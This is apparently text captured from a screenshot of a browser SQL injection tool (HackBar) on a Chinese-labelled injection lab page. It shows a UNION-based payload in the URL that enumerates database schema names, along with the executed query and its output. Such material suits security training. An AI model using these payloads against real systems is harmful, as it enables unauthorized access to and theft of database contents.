 106.14.212.212/white/str/?id=0' union select 1,2,group_concat(schema_
百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.14.212.212/white/str/?id=0' union select 1,2,group_concat(schema_name) from information_schema.schemata %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' union select 1,2,group_concat(schema_name) from information_schema.schemata #' LIMIT
0,1
当前结果：
id username password
1 2 information_schema,sqli23333